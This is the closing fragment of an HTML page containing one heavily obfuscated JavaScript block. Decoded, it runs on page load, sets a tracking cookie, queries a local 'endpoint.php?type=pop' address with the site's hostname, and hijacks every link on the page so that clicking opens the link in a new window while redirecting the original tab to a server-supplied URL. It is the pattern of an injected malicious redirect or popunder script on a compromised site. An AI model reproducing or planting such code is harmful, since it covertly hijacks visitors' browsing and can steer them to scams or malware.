					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
